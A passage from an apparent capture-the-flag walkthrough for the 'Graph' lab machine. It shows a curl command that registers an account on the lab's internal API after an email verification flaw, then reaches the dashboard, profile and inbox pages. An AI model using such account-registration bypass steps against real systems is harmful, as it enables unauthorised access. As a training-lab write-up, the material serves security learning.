
And it is vulnerable. Now we have verified the email address and can register a new account:
$ curl internal-api.graph.htb/api/register -d '{"email":"rocky@graph.htb","username":"rocky","password":"asdffdsa","confirmPassword":"asdffdsa"}' -H 'Content-Type: application/json'
{"result":"Account Created Please Login!"}


At this point, we have access to /dashboard and /profile:
Moreover, we can see a message from Mark at /inbox:
